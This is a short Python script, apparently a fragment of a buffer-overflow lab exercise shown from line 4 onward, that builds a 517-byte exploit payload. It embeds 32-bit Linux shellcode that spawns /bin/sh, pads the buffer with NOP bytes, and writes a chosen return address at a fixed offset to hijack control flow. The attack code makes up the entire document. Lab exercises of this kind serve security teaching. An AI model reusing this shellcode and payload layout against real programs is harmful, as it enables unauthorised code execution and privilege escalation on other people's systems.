 4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517-len(shellcode)               # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcb08 + 120         # Change this number
22 offset = 176              # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################